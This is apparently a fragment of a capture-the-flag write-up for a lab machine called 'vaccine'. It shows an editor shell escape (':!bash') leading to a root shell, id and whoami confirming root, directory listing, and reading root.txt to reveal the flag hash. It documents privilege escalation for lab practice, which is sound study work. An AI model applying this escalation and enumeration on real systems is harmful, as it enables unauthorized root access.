 :!bash
root@vaccine:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vaccine:/var/www/html# whoami
whoami
root
root@vaccine:/var/www/html# ls
ls
bg.png dashboard.js index.php style.css
dashboard.css dashboard.php license.txt
root@vaccine:/var/www/html# cd ..
cd ..
root@vaccine:/var/www# cd ..
cd ..
root@vaccine:/var# cd ..
cd ..
root@vaccine:/# ls
ls
bin etc lib lost+found proc snap tmp vmlinuz.old
boot home lib32 media root srv usr
cdrom initrd.img lib64 mnt run swap.img var
dev initrd.img.old libx32 opt sbin sys vmlinuz
root@vaccine:/# cd root
cd root
root@vaccine:~# ls
ls
pg_hba.conf root.txt snap
root@vaccine:~# cat root.txt+
cat root.txt+
cat: root.txt+: No such file or directory
root@vaccine:~# cat root.txt
cat root.txt
dd6e058e814260bc70e9bbdef2715849